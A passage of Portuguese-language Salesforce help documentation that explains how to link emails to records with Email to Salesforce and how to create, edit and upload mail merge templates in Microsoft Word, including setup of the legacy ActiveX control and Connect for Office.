<https://help.salesforce.com/HTViewSolution?id=000204943> [Qual produto de integração de email da Microsoft](#page-2019-0)® é ideal para a minha empresa?

# Relacionar emails a registros do Salesforce com o Email para o Salesforce

Relacione emails a leads, contatos e oportunidades ou a outros registros específicos no Salesforce. Isso facilita o rastreamento de suas comunicações relacionadas a vendas.

[Como o Email para o Salesforce funciona?](#page-1622-0) Antes de usar o Email para o Salesforce, saiba como ele funciona.

[Considerações sobre o uso de Email para o Salesforce](#page-1623-0)

Antes de usar o Email para o Salesforce, considere alguns pontos cruciais.

[Configurar o Email para o Salesforce](#page-1623-1)

Antes de usar o Email para o Salesforce, você deve configurá-lo.

[Relacionar emails aos seus registros do Salesforce](#page-1624-0)

Relacione emails a leads, contatos e oportunidades ou a registros específicos do Salesforce para rastrear suas comunicações relacionadas a vendas.

#### [Diretrizes para usar Email para o Salesforce](#page-1625-0)

Se você estiver usando Email para o Salesforce, revise alguns pontos importantes para obter informações adicionais.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

#### [Processar emails que o Email para o Salesforce não atribui a registros](#page-1626-0)

Quando emails são enviados ao Salesforce usando Email para o Salesforce ou Salesforce para Outlook, alguns são atribuídos a registros relacionados com base nas suas configurações de Email para o Salesforce. Os emails restantes são adicionados a Meus itens não resolvidos, onde você pode atribuí-los a registros relacionados do Salesforce ou confirmar que deseja deixá-los sem atribuição.

## <span id="page-1622-0"></span>Como o Email para o Salesforce funciona?

Antes de usar o Email para o Salesforce, saiba como ele funciona.

Ao compor, encaminhar ou responder a um email, você insere um endereço especial de Email para o Salesforce no campo BCC (ou em qualquer outro campo de destinatário). O Salesforce recebe uma cópia do email. Dependendo da sua configuração, o Salesforce adiciona o email à lista relacionada Histórico de atividades do registro cujo endereço de email corresponde ao endereço de email do destinatário ou à página Meus itens não resolvidos. Na página Meus itens não resolvidos, você pode atribuir manualmente o email a um registro. Os emails não atribuídos também aparecem na sua lista de tarefas em aberto.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

### Relacionar emails a leads, contatos e oportunidades

Se você configurar o Email para o Salesforce para associar emails a leads ou contatos correspondentes, o Salesforce pesquisará os campos Para e CC em busca dos endereços de email de seus leads ou contatos. Se algum lead ou contato for encontrado, o Salesforce salvará o email na lista relacionada Histórico de atividades do registro apropriado.

Se você configurar o Email para o Salesforce para associar emails a oportunidades correspondentes, o Salesforce pesquisará os campos Para e CC em busca dos endereços de email de seus contatos. Se forem encontrados contatos, o Salesforce salvará o email na lista relacionada Histórico de atividades em todas as oportunidades abertas, desde que tenha sido atribuído ao contato um papel na oportunidade.

Se o Salesforce não encontrar uma correspondência com qualquer endereço de email dos destinatários que aparecem nos campos Para e CC dos emails adicionados ao Salesforce, a página Meus itens não resolvidos exibirá um linha para cada email.

### Relacionar emails a registros específicos

Para relacionar um email a um registro específico do Salesforce, inclua o ID do registro na linha de assunto ou no corpo do email.

Se você configurar o Email para o Salesforce para associar emails a leads, contatos ou oportunidades correspondentes, uma tarefa não resolvida será criada quando um email for associado a um lead, contato ou oportunidade usando um ID do registro mas não um endereço de email correspondente. Por exemplo, se você configurar emails para serem associados aos leads correspondentes e enviar um email diretamente ao seu endereço de Email para o Salesforce com o ID do registro do lead no corpo ou na linha de assunto do email, o email será associado ao lead e uma tarefa não resolvida será criada.

### Conceitos básicos

Quando o administrador do Salesforce ativa o Email para o Salesforce, você recebe um email contendo seu endereço de Email para o Salesforce gerado pelo sistema. Esse endereço também aparece nas suas configurações pessoais.

Acesse suas configurações pessoais para configurar o Email para o Salesforce antes de usá-lo.

#### CONSULTE TAMBÉM:

[Considerações sobre o uso de Email para o Salesforce](#page-1623-0) [Configurar o Email para o Salesforce](#page-1623-1) [Relacionar emails aos seus registros do Salesforce](#page-1624-0)

<span id="page-1623-0"></span>[Diretrizes para usar Email para o Salesforce](#page-1625-0)

# Considerações sobre o uso de Email para o Salesforce

Antes de usar o Email para o Salesforce, considere alguns pontos cruciais.

### **Considerações gerais**

- Use Email para o Salesforce com aplicativos clientes de email, como IBM® Lotus Notes® e Microsoft® Outlook®, e com Webmail, como Gmail® e Yahoo! Mail® .
- **•** O Email para o Salesforce tenta encontrar uma correspondência entre o endereço de email nos campos Para ou CC e o endereço no campo padrão Email. O Email para o Salesforce não tem suporte para correspondência com campos de email personalizados.
- **•** O Salesforce ignora IDs inválidos ou IDs de registros aos quais você não tem acesso de leitura.
- **•** O Email para o Salesforce é necessário para usar o recurso Adicionar email com o Salesforce for Outlook. A desativação de um recurso desativa o outro. Com o Salesforce para Outlook, você adiciona emails usando Adicionar email e Enviar e adicionar em vez do campo BCC.
- **•** Se você inserir o endereço de email de um destinatário no campo BCC, o proprietário do endereço receberá o email, mas o email não será relacionado a registros que contenham o endereço de email.

#### **Limites**

- **•** O número máximo de endereços de email com os quais o Email para o Salesforce pode lidar é 50. Se o número combinado de endereços nos campos Para e CC exceder este limite, o Email para o Salesforce processará apenas os 50 primeiros endereços de email diferentes.
- **•** O Email para o Salesforce pode criar no máximo 50 atividades de email para cada email recebido. Ele pode relacionar até 50 contatos para cada registro de tarefa de email.
- <span id="page-1623-1"></span>**•** O limite de tamanho para um arquivo anexado é 25 MB, quando anexado diretamente à lista relacionada. O limite de tamanho dos vários arquivos anexados ao mesmo email é de 25 MB, com um tamanho máximo de 5 MB por arquivo. Para cada registro correspondente, todos os anexos enviados com o email são duplicados, o que afeta o limite de tamanho dos dados. Todos os anexos não adicionados são listados no email de confirmação que você recebe do Salesforce.
- **•** O texto do email e o HTML são truncados para 32 KB.

# Configurar o Email para o Salesforce

Antes de usar o Email para o Salesforce, você deve configurá-lo.

- **1.** Em suas configurações pessoais, insira *Email para o Salesforce* na caixa Busca rápida e selecione **Meu email para o Salesforce**.
- **2.** Digite os endereços de email que você usará para enviar mensagens em Meus endereços de email aceitáveis. Separe vários endereços de email com vírgulas.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

- Importante: Seu endereço de Email para o Salesforce aceitará email somente dos endereços listados aqui. Se você não listar um endereço de email, os emails enviados para o seu endereço de Email para o Salesforce não serão associados a nenhum registro.
- **3.** Em Associações de email, selecione as opções necessárias.
- **4.** Para excluir vários domínios de email da associação automática em Domínios excluídos, separe-os com vírgulas.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Considerações sobre o uso de Email para o Salesforce](#page-1623-0) [Relacionar emails aos seus registros do Salesforce](#page-1624-0) [Personalizar sua experiência com o Salesforce](#page-46-0) [Diretrizes para usar Email para o Salesforce](#page-1625-0)

### <span id="page-1624-0"></span>Relacionar emails aos seus registros do Salesforce

Relacione emails a leads, contatos e oportunidades ou a registros específicos do Salesforce para rastrear suas comunicações relacionadas a vendas.

Para relacionar emails a leads, contatos ou oportunidades:

- **1.** Crie um email a partir de uma conta de email listada em Meus enderecos de email aceitáveis na página de configuração Meu email para o Salesforce.
- **2.** Insira seu endereço de Email para o Salesforce no campo BCC.
- **3.** Envie o email.

Para relacionar emails a registros específicos do Salesforce:

- **1.** Crie um email a partir de uma conta de email listada em Meus endereços de email aceitáveis na página de configuração Meu email para o Salesforce.
- **2.** No Salesforce, localize o ID do registro ao qual o email deverá ser associado. O ID do registro é um código alfanumérico de 15 dígitos, com diferenciação de maiúsculas e minúsculas, localizado no final do URL de um registro.
- **3.** Na linha de assunto ou no corpo do email, digite *ref:* seguido pelo ID do registro. Por exemplo: *ref: 701D0000000HQZy*.
- **4.** Insira seu endereço de Email para o Salesforce no campo Para, CC ou BCC.
- **5.** Envie o email.

#### CONSULTE TAMBÉM:

[Considerações sobre o uso de Email para o Salesforce](#page-1623-0) [Diretrizes para usar Email para o Salesforce](#page-1625-0) [Configurar o Email para o Salesforce](#page-1623-1)

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

# <span id="page-1625-0"></span>Diretrizes para usar Email para o Salesforce

Se você estiver usando Email para o Salesforce, revise alguns pontos importantes para obter informações adicionais.

#### **Diretrizes gerais**

- **•** Para facilitar o acesso, adicione seu endereço de Email para o Salesforce ao catálogo de endereços do seu programa de email.
- **•** Quando você usa o Email para salesforce.com para salvar uma mensagem como uma atividade de email, o tipo de tarefa padrão é especificada pela configuração Enviar email padrão. Para alterar o valor padrão, edite o campo de lista de opções Tipo de tarefa.
- **•** Os emails provenientes de domínios excluídos vão para Meus itens não resolvidos. De lá, atribua-os manualmente ou deixe-os sem atribuição.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

- **•** Para salvar uma mensagem como uma atividade de email sem enviá-la para outra pessoa, encaminhe o email com seu endereço de Email para o Salesforce no campo Para. Certifique-se de que não há outro endereço de email nos campos Para, CC ou BCC. O Salesforce recebe uma cópia do email e procura nos campos De, Para e CC do email encaminhado os endereços de email dos leads e dos contatos. Se algum lead ou contato for encontrado, o Salesforce salvará o email na lista relacionada Histórico de atividades do registro apropriado.
- **•** Se o Email para o Salesforce localizar correspondências de um endereço de email com múltiplos registros de lead ou contato no Salesforce, você poderá associar o email a todos os registros correspondentes, ao registro mais antigo ou ao registro com mais atividades.
- **•** Se o Email para o Salesforce corresponder a um email para vários registros de oportunidade no Salesforce, o email será incluído no histórico de atividades de todos os registros abertos correspondentes.

#### **IDs de registro**

- **•** O ID do registro é o código alfanumérico de 15 dígitos, com diferenciação de maiúsculas e minúsculas, que aparece no final do URL de um registro. Por exemplo, se você exibir a página de detalhes de um registro de campanha, o URL será parecido com este: https://na1.salesforce.com/701D0000000HQZy. O ID desse registro é 701D0000000HQZy.
- **•** Você pode digitar os IDs de registro em uma linha separada ou dentro do corpo de texto do email, contanto que esteja delimitado por (), [] ou {}. Por exemplo: *(ref: 701D0000000HQZy)*. Use vírgulas para separar vários IDs de registro. Por exemplo: *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.

# <span id="page-1626-0"></span>Processar emails que o Email para o Salesforce não atribui a registros

Quando emails são enviados ao Salesforce usando Email para o Salesforce ou Salesforce para Outlook, alguns são atribuídos a registros relacionados com base nas suas configurações de Email para o Salesforce. Os emails restantes são adicionados a Meus itens não resolvidos, onde você pode atribuí-los a registros relacionados do Salesforce ou confirmar que deseja deixá-los sem atribuição.

- **1.** Acesse seus emails não atribuídos em Meus itens não resolvidos.
- **2.** Escolha uma destas ações.
	- **•** Atribuir a registros relacionados: Insira um registro relacionado em um ou em ambos os campos. Se necessário, selecione o tipo de registro correto na lista suspensa. Se você atribuir um lead, você não poderá atribuir mais registros. Para cancelar uma atribuição, limpe uma entrada.
	- **•** Deixar sem atribuição: O texto *Email não resolvido:* é removido da linha de assunto e o email é atribuído a você como uma tarefa concluída. Se a lista de opções Status da tarefa incluir mais de um status "concluído", o Salesforce usará o primeiro.
- **3.** Salve suas alterações.

Emails atribuídos são adicionados aos registros associados. Todos os itens modificados são removidos da lista.

# Perguntas frequentes sobre como usar o email integrado do Salesforce

# Posso usar o Salesforce para enviar emails em massa?

Se você quiser enviar emails de marketing em massa, sugerimos o uso de um aplicativo de terceiros do [AppExchange](http://sites.force.com/appexchange) que permita gerenciar centralmente campanhas de email e acompanhar as respostas de volta no Salesforce. Isso permite que sua equipe de marketing acompanhe o número de leads qualificados e o ROI de suas campanhas de email.

Se quiser enviar emails de vendas em massa, no Salesforce clique em **Contatos**. Em seguida, na seção Ferramenta, selecione **Enviar emails em massa a contatos** e siga o Assistente de email em massa.

#### CONSULTE TAMBÉM:

- [Questões gerais sobre importação](#page-737-0)
- [Enviar email em massa no Salesforce Classic](#page-1555-0)
- [Posso usar o Salesforce para enviar emails em HTML?](#page-1627-0)



Disponível em: Salesforce Classic e Lightning Experience (somente quando solicitado para resolver itens do Salesforce para Outlook a partir da bandeja do sistema do Windows)

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir ou editar emails não resolvidos:

**•** "Editar" em tarefas e "Ler" nos objetos que você atribui ao email

E

"Email para o Salesforce"

 $\Omega$ 

"Adicionar email" no Salesforce para Outlook e no "Email para o Salesforce"

Para criar registros do Salesforce:

**•** "Editar" nas tarefas

E

"Mostrar Criação rápida" e "Criar" nestes objetos

Para ver os dados usados recentemente nos campos de registros relacionados:

**•** "Preenchimento automático da pesquisa" nas Configurações de pesquisa

# <span id="page-1627-0"></span>Posso usar o Salesforce para enviar emails em HTML?

Sim, pode-se usar o Salesforce para enviar emails em HTML para contatos, leads, contas pessoais e usuários na sua organização. Pode-se enviar emails para pessoas, emails em massa para vários contatos e configurar modelos de emails em HTML que você envia com frequência.

CONSULTE TAMBÉM:

[Questões gerais sobre importação](#page-737-0) [Enviar email no Salesforce Classic](#page-1555-1)

# <span id="page-1627-1"></span>Gerando cartas de formulário com modelos

# Mala direta

Uma mala direta é o processo de geração de cartas de formulário e outros documentos do Microsoft® Word que são personalizados para o destinatário, que geralmente é um contato ou lead. O conteúdo de cada documento é predefinido em um modelo de mala direta. Os modelos de mala direta incluem variáveis denominadas campos de mesclagem nos quais os dados dos seus registros do Salesforce, por exemplo, o nome e o endereço de um contato, são exibidos no documento gerado.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), o suporte para mala direta padrão  $\mathbf{u}$ será suspenso. Essa alteração significa que os representantes de vendas não poderão mais gerar documentos de mala direta no Microsoft® Word. Mesmo que os representantes possam acessar o recurso, a Salesforce não fornecerá mais suporte ou manutenção quando houver um problema. Mas não se preocupe! Os representantes poderão continuar executando malas diretas com os dados do Salesforce quando você os migrar para [mala direta estendida](#page-1648-0).

Nota: A mala direta padrão exige:

- **•** Microsoft® Internet Explorer® versões 9, 10 e 11
- **•** Microsoft Word 2003 ou 2007
- Microsoft Windows® XP e Windows Vista® (32 bits apenas) até a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), quando não haverá mais suporte para o Windows Vista.

# Gerando documentos de malas diretas individuais

Para gerar um documento do Microsoft Word para um registro individual, abra a página de detalhes do registro e clique em **Mala direta** na lista relacionada Histórico de atividades.

### CONSULTE TAMBÉM:

[Instalando o controle ActiveX de mala direta](#page-1628-0) [Gerar documentos de mala direta em massa com a mala direta estendida](#page-1648-0) [Enviar um único documento de mala direta](#page-1650-0)

## **EDICÕES**

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

# <span id="page-1628-0"></span>Instalando o controle ActiveX de mala direta

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte para mala direta padrão. Para continuar criando malas diretas com dados do Salesforce, entre em contato com o Suporte ao cliente da Salesforce para ativar a mala direta estendida.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), o suporte para mala direta padrão será suspenso. Essa alteração significa que os representantes de vendas não poderão mais gerar documentos de mala direta no Microsoft® Word. Mesmo que os representantes possam acessar o recurso, a Salesforce não fornecerá mais suporte ou manutenção quando houver um problema. Mas não se preocupe! Os representantes poderão continuar executando malas diretas com os dados do Salesforce quando você os migrar para [mala direta estendida](#page-1648-0).

Com a mala direta padrão, na primeira vez em que gerar um documento de mala direta, você precisará instalar um controle ActiveX que ajude o Salesforce a se comunicar com o Word. **É preciso que você efetue login no Windows como um usuário com privilégios administrativos suficientes para fazer download dos controles ActiveX.** Se você não puder fazer download dos controles ActiveX, entre em contato com o administrador do departamento de TI ou do sistema Windows para obter assistência.

A mala direta padrão exige:

- **•** Microsoft® Internet Explorer® versões 9, 10 e 11
- **•** Microsoft Word 2003 ou 2007
- Microsoft Windows® XP e Windows Vista® (32 bits apenas) até a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), quando não haverá mais suporte para o Windows Vista.

Configure o navegador da Web para aceitar controles ActiveX da seguinte maneira:

- **1.** Clique em **Ferramentas** > **Opções da Internet** para abrir a caixa de diálogo Opções da Internet.
- **2.** Vá para a guia Segurança.
- **3.** Clique no ícone referente à zona de **Internet** e clique em **Nível de personalização**.
- **4.** Na seção "plug-ins e controles ActiveX", selecione Ativar ou Prompt para as seguintes configurações: "Fazer o download de controles ActiveX assinados", "Executar plug-ins e controles ActiveX" e "Controles ActiveX do script marcados como seguros para script".
- **5.** Na seção "Downloads", selecione Ativar para a configuração de "Download de arquivo".
- **6.** Clique em **OK**.
- **7.** Repita as configurações de nível de personalização acima para a zona de **Sites confiáveis**.
- **8.** Certifique-se de que a Salesforce seja um site confiável clicando no botão **Sites** e procurando https://\*.salesforce.com na lista. Se não encontrar lá, digite https://\*.salesforce.com na caixa de texto e clique em **Adicionar**. Clique em **OK**.
- **9.** Vá para a guia Avançado da caixa de diálogo Opções da Internet.
- **10.** Na seção Segurança na parte inferior da caixa de diálogo Configurações, confirme se "Não salvar páginas criptografadas no disco" está em branco e não tem uma marca de seleção.
- **11.** Clique em **OK**.
- **12.** Talvez seja preciso reiniciar o Internet Explorer para que as suas alterações façam efeito.

Se você usa o Internet Explorer 7 ou 8, a primeira vez que efetuar uma mala direta, a mensagem de pop-up Exceção: o servidor de automação não pode criar objeto poderá ser exibida. Desconsidere essa mensagem. Clique em **OK** para fechar o pop-up e prosseguir com a mala direta.

Nota: A Mala direta estendida não requer a instalação de um controle ActiveX.

CONSULTE TAMBÉM:

[Mala direta](#page-1627-1)

# Gerenciando modelos

O administrador pode criar e manter modelos para serem usados ao definir papéis timbrados, enviar emails e gerar documentos de mala direta.

- **•** Os papéis timbrados definem a aparência de seus modelos de email HTML Os modelos de email HTML podem herdar configurações de logotipo, cor e texto de um papel timbrado.
- **•** Os modelos de email permitem enviar emails para contatos, leads e outros usuários com modelos predefinidos.
- **•** Os modelos de mala direta permitem criar documentos personalizados com as informações de seus registros. Por exemplo, você pode criar uma carta de agradecimento personalizada para um lead específico.

CONSULTE TAMBÉM:

[Criar um papel timbrado](#page-1634-0) [Gerenciar modelos de email](#page-1637-0) [Gerenciando modelos de mala direta](#page-1981-0)

### Criar modelos de mala direta

- **1.** Abra um novo documento em branco no Microsoft® Word 2007.
- **2.** Use o Word para elaborar o documento para que contenha texto, dados e formatação exigidos pelo usuário.
- **3.** Localize as variáveis de texto ou dados em seu documento do Word que mudarão cada vez que o modelo for usado. Por exemplo, na saudação "Prezado Bob", "Bob" é uma variável porque mudará quando a carta for enviada para uma pessoa diferente.
- **4.** Substitua cada variável pelo campo de mesclagem do Salesforce apropriado.

Importante: Cada rótulo de campo de mala direta que você usa deve ser exclusivo.

- **a.** Coloque o cursor no local onde deseja inserir um campo de mesclagem.
- **b.** No Word 2007, selecione a guia Inserir na faixa de opções, clique em **Partes rápidas** no grupo Texto e clique em **Campo**.
- **c.** Selecione **Mala direta** na lista suspensa Categorias.
- **d.** Selecione **MergeField** na caixa de nomes Campo.
- **e.** Na área Propriedades do campo da caixa Nome do campo, digite manualmente campo de mesclagem válido, como Opportunity\_LineItem\_ProductName. Para criar uma lista completa dos campos padrão e personalizados disponíveis na sua organização do Salesforce, consulte o artigo [Localizar nomes de campos de registro para mala direta](https://help.salesforce.com/HTViewSolution?id=000199283).
- **f.** Clique em **OK**.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

### **EDICÕES**

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para carregar modelos de mala direta:

**•** "Gerenciar modelos públicos"

Para editar modelos de mala direta:

Nota: Para listar informações sobre todos os produtos associados a uma oportunidade, insira o campo de mesclagem Opportunity\_LineItem\_Start no local onde deseja começar a listar informações do produto. Em seguida, insira todos os campos de mesclagem que deseja incluir para cada produto em uma oportunidade. Por último, insira Opportunity\_LineItem\_End para finalizar a lista.

- **5.** Salve o seu documento do Word.
- **6.** Prossiga com [Carregando modelos de mala direta no Salesforce](#page-1633-0) na página 1628.

Dica: Para obter os melhores resultados:

- **•** Não configure os modelos de mala direta como "protegido" ou "acesso restrito" no Microsoft Word. Consulte a ajuda do Word para obter informações sobre documentos protegidos do Word. (No Word, pressione F1 para abrir a ajuda.)
- **•** Não conecte modelos de mala direta a origens de dados externas como planilhas do Excel ou bancos de dados do Access. Consulte a ajuda do Word para obter informações sobre como restaurar documentos de mala direta para o que é chamado de "documentos normais do Word".

### CONSULTE TAMBÉM:

[Gerenciando modelos de mala direta](#page-1981-0) [Mala direta](#page-1627-1)

## Modificar modelos de mala direta existentes

- **1.** Faça download dos [modelos de mala direta de exemplo](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) e descompacte os arquivos em um diretório conveniente no seu disco rígido.
- **2.** Analise as instruções fornecidas em salesforce mailmerge templates howto.doc.
- **3.** Abra o modelo de exemplo desejado no Microsoft Word.
- **4.** Salve uma cópia do modelo de exemplo na área de trabalho do seu computador ou em outra localização conveniente. No Word 2007, selecione **Salvar como** no botão Office e, em seguida, escolha um nome de arquivo e uma pasta de destino adequados.
- **5.** Como opção, personalize o texto e a formatação do modelo.
- **6.** Pressione ALT+F9 para exibir os códigos ocultos do campo da mala direta.

Cada um dos campos de mala direta passará a ser exibido entre chaves da seguinte maneira: {MERGEFIELD Contact\_FullName \\* MERGEFORMAT}

- **7.** Altere ou adicione campos de mesclagem conforme o necessário.
	- **a.** Coloque o cursor no local onde deseja inserir um campo de mesclagem.
	- **b.** No Word 2007, selecione a guia Inserir na faixa de opções, clique em **Partes rápidas** no grupo Texto e clique em **Campo**.
	- **c.** Selecione **Mala direta** na lista suspensa Categorias.
	- **d.** Selecione **MergeField** na caixa Nomes de campos.
	- **e.** Na área Propriedades do campo da caixa Nome do campo, digite manualmente campo de mesclagem válido, como Opportunity\_LineItem\_ProductName. Para criar uma lista completa dos campos padrão e personalizados disponíveis na sua organização do Salesforce, consulte o artigo [Localizar nomes de campos de registro para mala direta.](https://help.salesforce.com/HTViewSolution?id=000199283)
	- **f.** Clique em **OK**.

**EDICÕES** 

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para carregar modelos de mala direta:

**•** "Gerenciar modelos públicos"

Para editar modelos de mala direta:

Nota: Para listar informações sobre todos os produtos associados a uma oportunidade, insira o campo de mesclagem Opportunity\_LineItem\_Start no local onde deseja começar a listar informações do produto. Em seguida, insira todos os campos de mesclagem que deseja incluir para cada produto em uma oportunidade. Por último, insira Opportunity\_LineItem\_End para finalizar a lista.

- **8.** Salve o documento do Word.
- **9.** Prossiga com [Carregando modelos de mala direta no Salesforce](#page-1633-0) na página 1628.

Dica: Para obter melhores resultados:

- **•** Não configure os modelos de mala direta como "protegido" ou "acesso restrito" no Microsoft Word. Consulte a ajuda do Word para obter informações sobre documentos protegidos do Word. (No Word, pressione F1 para abrir a ajuda.)
- **•** Não conecte modelos de mala direta a origens de dados externas como planilhas do Excel ou bancos de dados do Access. Consulte a ajuda do Word para obter informações sobre como restaurar documentos de mala direta para o que é chamado de "documentos normais do Word".

### CONSULTE TAMBÉM:

[Gerenciando modelos de mala direta](#page-1981-0) [Considerações sobre o uso de campos de mesclagem em modelos de mala direta](#page-1990-0) [Mala direta](#page-1627-1)

## Criar modelos de mala direta com o Microsoft® Word

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Use o suplemento Connect para Office do Word, que fornece uma lista completa de campos válidos de mesclagem para inserir.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

Importante: Cada rótulo de campo de mala direta que você usa deve ser exclusivo.

#### **1.** Abra o Microsoft Word.



- **3.** Insira o nome do usuário e a senha do Salesforce.
- **4.** Clique em **Login**.



Nota: Quando o seu login for bem-sucedido e você tiver uma sessão ativa, o comando **Login** na lista suspensa será desativado. Para efetuar logoff, clique em **Logoff**.

- **5.** Crie seu modelo de mala direta a partir de um documento existente ou em branco do Word.
- **6.** Posicione o cursor no local onde você deseja inserir um campo de mesclagem do Salesforce. Para substituir um campo de mesclagem existente, selecione todo o campo de mesclagem no modelo. Os campos de mala direta devem ser exclusivos.
- **7.** No Word 2003 e anterior, selecione **Inserir campo de mesclagem** no menu suspenso **Salesforce**. No Word 2007, clique no menu suspenso **Campos de mesclagem** na guia Salesforce na faixa de opções e selecione **Inserir campo de mesclagem**.
- **8.** Na caixa de diálogo Inserir campos de mesclagem, selecione um tipo de campo e selecione o campo de mesclagem que você deseja inserir. Se você usar produtos no Salesforce, consulte [Incluindo dados do produto de oportunidade nos modelos de mala direta](#page-1632-0) na página 1627.
- **9.** Clique em **Inserir** para adicionar o campo de mesclagem na posição do cursor atual no documento do Word.
- **10.** Insira os campos de mesclagem adicionais conforme desejado para construir o modelo de mala direta.
- <span id="page-1632-0"></span>**11.** Após concluir o modelo de mala direta, carregue-o no Salesforce a partir da Configuração, inserindo *Modelos de mala direta* na caixa Busca rápida e selecionando **Modelos de mala direta**.

### Incluindo dados do produto de oportunidade nos modelos de mala direta

Os produtos estão disponíveis nas edições Professional, Enterprise, Unlimited, Performance e Developer. Para adicionar dados de produtos da oportunidade ao modelo de mala direta, na caixa de diálogo Inserir campos de mesclagem, marque Campos de itens da oportunidade e selecione os campos a serem inseridos. Essa ação insere uma tabela com os campos de mesclagem selecionados e os campos especiais de início e de término. (Você pode fazer o download de amostras de [modelos de mala direta padrão](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) que incluem uma tabela de dados de produto de oportunidade.) Você pode modificar essa tabela conforme o necessário, mas o campo de mesclagem

Opportunity\_LineItem\_Start deve estar antes de todos os campos de mesclagem de produtos da oportunidade e o campo de mesclagem Opportunity\_LineItem\_End deve estar depois de todos esses campos. Esses campos de início e de término acionam o Salesforce para que relacione todos os produtos de uma oportunidade.

Se também quiser inserir campos de mesclagem de produtos na tabela de campos de mesclagem de produtos da oportunidade, você poderá fazê-lo manualmente sem usar o add-in do Word Salesforce:

- **1.** No documento do Word, posicione o cursor no local onde deseja inserir o campo de mesclagem.
- **2.** No Word 2003 e anterior, selecione **Inserir** e, em seguida, **Campo** na barra de menus do Word. No Word 2007, selecione a guia Inserir na faixa de opções, clique em **Partes rápidas** no grupo Texto e clique em **Campo**.
- **3.** Selecione **Mala direta** na lista suspensa Categorias.
- **4.** Selecione **MergeField** na caixa Nomes de campos.
- **5.** Na caixa Nome do campo na área Propriedades do campo, digite o nome do campo de mesclagem, como Opportunity\_LineItem\_ProductName.
- **6.** Clique em **OK**.

CONSULTE TAMBÉM:

[Instalar o Connect for Office](#page-3710-0)

### Requisitos de sistema do Connect for Office

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.

Os requisitos do sistema para o Connect for Office são:

- **•** Microsoft® Office 2007
- Microsoft<sup>®</sup> Windows Vista® (32 bits apenas) até a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), quando não haverá mais suporte para Windows Vista.

### <span id="page-1633-0"></span>CONSULTE TAMBÉM:

[Instalar o Connect for Office](#page-3710-0)

## Carregando modelos de mala direta no Salesforce

Administradores e usuários com a permissão "Gerenciar modelos públicos" devem carregar modelos completos de mala direta do Microsoft Word no Salesforce para torná-los disponíveis para uso.

- **1.** No Salesforce, em Configuração, insira *Modelos de mala direta* na caixa Busca rápida e selecione **Modelos de mala direta**.
- **2.** Clique em **Novo modelo**.
- **3.** Insira o nome e a descrição do modelo. Isso ajudará os usuários a escolher corretamente um modelo ao gerar documentos de mala direta.

